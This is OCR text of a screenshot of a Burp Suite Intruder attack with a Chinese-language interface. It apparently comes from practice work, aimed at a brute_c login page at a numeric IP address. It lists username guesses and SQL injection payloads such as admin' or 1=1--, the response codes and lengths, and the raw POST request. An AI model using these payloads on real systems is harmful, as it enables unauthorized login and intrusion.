 攻击 保存 列 9. Intruder attack of http://120.27.61.239:10001 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态 错误 超时 长度 注释
11 ceshi 200 5248
0 200 5254
1 admin 200 5254
2 admin'-- 200 5254
3 admin' or ''=''-- 200 5254
4 admin' or 1=1-- 200 5254
5 'or 1=1-- 200 5254
6 admins 200 5254
7 base 200 5254
8 admin'or''=' 200 5254
9 user 200 5254
10 root 200 5254
请求 响应
美化 Raw Hex \n
1 POST /source/brute_c/index.php HTTP/1.1
2 Host: 120.27.61.239:10001
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://120.27.61.239:10001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://120.27.61.239:10001/source/brute_c/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=i2smre1nir2mmf5v61lrimupl1
14 Connection: close
15
Search... 0匹配
已完成